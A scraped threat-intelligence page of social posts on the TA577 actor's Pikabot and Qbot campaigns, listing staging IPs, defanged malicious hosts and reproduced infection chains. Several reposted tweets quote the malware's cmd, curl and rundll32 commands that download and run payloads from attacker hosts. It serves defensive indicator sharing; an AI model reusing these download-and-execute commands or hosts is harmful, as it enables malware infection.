🎙️ On #PIVOTcon24 stage we have now Selena & Konstantin Klinger telling the saga of #TA577 - distributor of #Qbot and #Pikabot . Interesting tips for tracking being shared 💪
#PIVOTcon24 #CTI #ThreatIntel






⚠️TA577 starts spreading #Pikabot #malware
eml>.zip>.html(link)
html files with 0 detections on Virustotal and decoy latin words
🔥staging ip:
204.44.125.68
103.124.104.76
103.124.104.22
66.63.188.19
104.129.20.167
#infosecurity #CyberAttack







🚨 #Alert : #SysWhispers2 ( #directsyscalls / #indirectsyscalls ) uncovered in #Pikabot & #QBot
🔎 VMRay Labs identified #SysWhispers2 in #Pikabot samples. This evasion technique for #AVs & #EDRs is a well-known open-source framework whose usage we've tracked back to #QBot
🧵












![Cryptolaemus (@Cryptolaemus1) on Twitter photo 2024-03-06 16:08:04 #Pikabot - .iso > .exe > .dll > .curl > .dll
T1574 - DLL Search Order Hijacking
Open_Document.exe - 'Microsoft Write'
cmd /c md c:\wnd
curl -o c:\wnd\3291.png --url https://yourunitedlaws.]com/mrD/4462
rundll32 c:\wnd\3291.png,GetModuleProp
IOC's
github.com/pr0xylife/Pika… #Pikabot - .iso > .exe > .dll > .curl > .dll
T1574 - DLL Search Order Hijacking
Open_Document.exe - 'Microsoft Write'
cmd /c md c:\wnd
curl -o c:\wnd\3291.png --url https://yourunitedlaws.]com/mrD/4462
rundll32 c:\wnd\3291.png,GetModuleProp
IOC's
github.com/pr0xylife/Pika…](https://pbs.twimg.com/media/GH_9IYgXcAAqDEV.jpg)

![JAMESWT (@JAMESWT_MHT) on Twitter photo 2024-02-19 14:01:54 This is #pikabot
#SMB
\\85.195.115.]20\share This is #pikabot
#SMB
\\85.195.115.]20\share](https://pbs.twimg.com/media/GGtH1AeXUAAHbf-.jpg)

![Cryptolaemus (@Cryptolaemus1) on Twitter photo 2024-02-22 13:09:40 #Pikabot - #TA577 - .zip > .js > curl > .exe
#Signed - A.P.Hernandez
wscript ION.js
cmd /c mkdir C:\Dthfgjhjfj\Rkfjsil\Ejkjhdgjf\Byfjgkgdfh
curl http://103.124.105.]147/KNaDVX/99.dat -o C:\Dthfgjhjfj\Rkfjsil\Ejkjhdgjf\Byfjgkgdfh\jda.exe
(1/3)👇
IOC's
github.com/pr0xylife/Pika… #Pikabot - #TA577 - .zip > .js > curl > .exe
#Signed - A.P.Hernandez
wscript ION.js
cmd /c mkdir C:\Dthfgjhjfj\Rkfjsil\Ejkjhdgjf\Byfjgkgdfh
curl http://103.124.105.]147/KNaDVX/99.dat -o C:\Dthfgjhjfj\Rkfjsil\Ejkjhdgjf\Byfjgkgdfh\jda.exe
(1/3)👇
IOC's
github.com/pr0xylife/Pika…](https://pbs.twimg.com/media/GG8WSD0W4AAX0X2.jpg)